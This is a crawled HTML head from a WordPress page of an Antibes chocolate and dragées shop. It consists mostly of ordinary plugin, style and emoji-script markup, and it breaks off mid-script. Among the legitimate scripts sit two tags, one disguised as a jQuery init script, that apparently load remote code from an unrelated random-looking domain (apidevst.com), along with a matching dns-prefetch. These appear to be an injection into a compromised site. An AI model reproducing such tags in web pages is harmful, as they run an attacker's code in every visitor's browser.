

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonbonniereantiboise.com/services/wedding-cakes/
body_size: 17239
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js scheme_default">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.bonbonniereantiboise.com/xmlrpc.php">
		<title>Dragées &#8211; La Bonbonnière Antiboise • Chocolats Belges &amp; Dragées • Antibes</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"e3eb81feec","_rest_nonce":"663dcf92bc","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.bonbonniereantiboise.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.bonbonniereantiboise.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"e3eb81feec","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.bonbonniereantiboise.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate10-v4.cleantalk.org\/pixel\/575f89ddf9f2684d25b37b3bf14805a1.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"a0faf294ecd1d8a08d9564f3e199a9c83c742f444b2114baeb7e705f811f11c2","emailEncoderPassKey":"b8e624c093e3cc0ed027fb04f05eb2e1","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="La Bonbonnière Antiboise • Chocolats Belges &amp; Dragées • Antibes &raquo; Flux" href="https://www.bonbonniereantiboise.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Bonbonnière Antiboise • Chocolats Belges &amp; Dragées • Antibes &raquo; Flux des commentaires" href="https://www.bonbonniereantiboise.com/comments/feed/" />
<meta property="og:url" content="https://www.bonbonniereantiboise.com/services/wedding-cakes/ "/>
			<meta property="og:title" content="Dragées" />
			<meta property="og:description" content="Dragées avolas, amandes de provence &amp; chocolats pour l&#039;organisation de toutes vos" />
			<meta property="og:type" content="article" />				<meta property="og:image" content="https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/uploads/2018/02/dragees.jpg?media=1732554032"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonbonniereantiboise.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link property="stylesheet" rel='stylesheet' id='sbi_styles-css' href='https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0&media=1732554032' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link property="stylesheet" rel='stylesheet' id='cleantalk-public-css-css' href='https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?media=1732554032?ver=6.68_1763032786' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?media=1732554032?ver=6.68_1763032786' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4&media=1732554032' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='esg-plugin-settings-css' href='https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.1&media=1732554032' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-fontello-css' href='https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.1&media=1732554032' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.css?media=1732554032' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swiperslider-css' href='https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css?media=1732554032' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css?media=1732554032' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/plugins/trx_addons/css/trx_addons.css?media=1732554032' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/plugins/trx_addons/css/trx_addons.animation.css?media=1732554032' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='js_composer_front-css' href='https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0&media=1732554032' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='selectric-css' href='https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/themes/letruffe/css/selectric.css?ver=6.8.3&media=1732554032' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='letruffe-font-Butler-css' href='https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/themes/letruffe/css/font-face/Butler/stylesheet.css?media=1732554032' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='letruffe-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-icons-css' href='https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/themes/letruffe/css/font-icons/css/fontello-embedded.css?media=1732554032' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='letruffe-main-css' href='https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/themes/letruffe/style.css?media=1732554032' type='text/css' media='all' />
<style id='letruffe-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow { background-image: url(https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/uploads/2018/02/recipe-3-copyright-370x220.jpg?media=1732554032); }.post-navigation .nav-next a .nav-arrow { background-image: url(https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/uploads/2018/02/chocolats-300x220.jpg?media=1732554032); }
</style>
<link property="stylesheet" rel='stylesheet' id='letruffe-colors-css' href='https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/themes/letruffe/css/__colors.css?media=1732554032' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/plugins/trx_addons/css/trx_addons.responsive.css?media=1732554032' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='letruffe-responsive-css' href='https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/themes/letruffe/css/responsive.css?media=1732554032' type='text/css' media='all' />
<script type="text/javascript" src="https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?media=1732554032?ver=6.68_1763032786" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://apidevst.com/JYCwU4bFhsLCgefJvRVZ7UQa3nPAWq4F-xLiSChYBj" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<link rel="https://api.w.org/" href="https://www.bonbonniereantiboise.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bonbonniereantiboise.com/wp-json/wp/v2/cpt_services/310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bonbonniereantiboise.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.bonbonniereantiboise.com/services/wedding-cakes/" />
<link rel='shortlink' href='https://www.bonbonniereantiboise.com/?p=310' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bonbonniereantiboise.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonbonniereantiboise.com%2Fservices%2Fwedding-cakes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bonbonniereantiboise.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonbonniereantiboise.com%2Fservices%2Fwedding-cakes%2F&#038;format=xml" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/uploads/2020/04/cropped-lba-ico-32x32.png?media=1732554032" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/uploads/2020/04/cropped-lba-ico-192x192.png?media=1732554032" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/uploads/2020/04/cropped-lba-ico-180x180.png?media=1732554032" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/uploads/2020/04/cropped-lba-ico-270x270.png?media=1732554032" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
